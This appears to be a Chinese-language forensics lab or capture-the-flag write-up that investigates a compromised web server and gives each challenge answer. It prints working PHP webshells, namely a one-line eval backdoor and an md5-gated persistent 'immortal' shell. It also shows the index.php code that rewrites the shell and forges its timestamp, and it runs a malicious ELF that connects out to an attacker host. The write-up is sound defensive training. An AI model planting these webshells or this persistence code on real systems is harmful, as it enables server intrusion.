账号:root 密码:linuxruqin

ssh root@IP

1.web目录存在木马,请找到木马的密码提交

2.服务器疑似存在不死马,请找到不死马的密码提交

3.不死马是通过哪个文件生成的,请提交文件名

4.黑客留下了木马文件,请找出黑客的服务器ip提交

5.黑客留下了木马文件,请找出黑客服务器开启的监端口提交web目录存在木马,请找到木马的密码提交



把html打包下来用d盾查一下

打开看看哪个是的

//.shell.php

<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>第一个就有,拿去解密一下

密码hello

flag{hello}

不是我提交之后发现这是第二题flag

原来这是不死马的密码。

再看扫出来那几个其他的马吧

//1.php

<?php eval($_POST[1]);?>这么简单的一句话木马,应该就是这个了,连接密码是1

flag{1}

服务器疑似存在不死马,请找到不死马的密码提交

flag{hello}

第一问不小心把第二问做了,看来经过md5可以绕过一些检测

不死马是通过哪个文件生成的,请提交文件名

再看扫出来的哪几个东东,发现index.php有不死马的生成逻辑

<?php

include('config.php');

include(SYS_ROOT.INC.'common.php');

$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');

if(substr($path, 0,1)=='/'){

$path=substr($path,1);

}

$path = Base::safeword($path);

$ctrl=isset($_GET['action'])?$_GET['action']:'run';

if(isset($_GET['createprocess']))

{

Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);

}else{

Index::run($path);

}

$file = '/var/www/html/.shell.php';

$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';

file_put_contents($file, $code);

system('touch -m -d "2021-01-01 00:00:01" .shell.php');

usleep(3000);

?>使用file_put_contents写入并伪造了时间戳

flag{index.php}

黑客留下了木马文件,请找出黑客的服务器ip提交

那就找一下1.php是哪个ip写入的,去看apache的access日志

root@ip-10-0-10-3:/var/log/apache2# cat access.log.1 |grep '1.php' | awk '{print $1}' | sort | uniq

192.168.200.2提交,错误!

发现另一个马也是这个ip,所以我猜不是通过web写入的

看了一下web目录发现一个可执行文件'shell(1).elf'

root@ip-10-0-10-3:/var/www/html# ls -al

total 736

drwxrwxrwx 8 www-data www-data 4096 Aug 3 2023 .

drwxr-xr-x 3 root root 4096 Aug 3 2023 ..

-rwxrwxrwx 1 www-data www-data 24 Aug 3 2023 1.php

-rw-r--r-- 1 root root 655360 Aug 3 2023 1.tar

drwxrwxrwx 3 www-data www-data 4096 Aug 3 2023 admin

-rwxrwxrwx 1 www-data www-data 280 Aug 3 2023 api.php

-rwxrwxrwx 1 www-data www-data 882 Aug 3 2023 config.php

drwxrwxrwx 3 www-data www-data 4096 Aug 3 2023 data

-rwxrwxrwx 1 www-data www-data 894 Aug 3 2023 favicon.ico

-rwxrwxrwx 1 www-data www-data 142 Aug 3 2023 .htaccess

drwxrwxrwx 4 www-data www-data 4096 Aug 3 2023 include

-rwxrwxrwx 1 root root 722 Aug 3 2023 index.php

-rwxrwxrwx 1 www-data www-data 12744 Aug 3 2023 install.php

-rwxrwxrwx 1 www-data www-data 1080 Aug 3 2023 LICENSE

drwxrwxrwx 2 www-data www-data 4096 Aug 3 2023 pictures

-rwxrwxrwx 1 www-data www-data 2235 Aug 3 2023 README.md

-rwxrwxrwx 1 www-data www-data 1049 Aug 3 2023 rss.php

-rw-r--r-- 1 www-data www-data 207 Aug 3 2023 'shell(1).elf'

-rw-r--r-- 1 www-data www-data 88 Jan 1 2021 .shell.php

-rwxrwxrwx 1 www-data www-data 566 Aug 3 2023 sitemap.php

drwxrwxrwx 3 www-data www-data 4096 Aug 3 2023 template

drwxrwxrwx 3 www-data www-data 4096 Aug 3 2023 waproot@ip-10-0-10-3:/var/www/html# file 'shell(1).elf'



shell(1).elf: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, no section header看到elf习惯性的反编译一下看看有没有东西,因为不敢执行

好像并没有东西,那就只能执行以下看看外连情况

root@ip-10-0-10-3:/var/www/html# ./'shell(1).elf' &

[1] 1257

root@ip-10-0-10-3:/var/www/html# netstat -talnp

Active Internet connections (servers and established)

Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name

tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 553/mysqld

tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 507/sshd

tcp 0 0 10.0.10.3:22 120.193.78.19:3087 ESTABLISHED 843/sshd: root@nott

tcp 0 1 10.0.10.3:53880 10.11.55.21:3333 SYN_SENT 1257/./shell(1).elf

tcp 0 240 10.0.10.3:22 120.193.78.19:65018 ESTABLISHED 831/sshd: root@pts/

tcp6 0 0 :::80 :::* LISTEN 520/apache2

tcp6 0 0 :::22 发现shell(1).elf外连 10.11.55.21:3333

flag{10.11.55.21}

黑客留下了木马文件,请找出黑客服务器开启的监端口提交

由上一问得到端口是3333

flag{3333}